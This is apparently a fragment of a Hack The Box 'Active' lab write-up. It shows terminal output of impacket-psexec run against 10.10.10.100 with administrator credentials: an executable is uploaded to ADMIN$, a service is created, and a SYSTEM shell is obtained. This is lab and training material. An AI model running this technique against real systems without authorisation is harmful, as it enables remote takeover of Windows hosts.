 root@kali:/htb/10.10.10.100# impacket-psexec active.htb/administrator@10.10.10.100
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file yBwmwnWG.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service gYqd on 10.10.10.100.....
[*] Starting service gYqd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system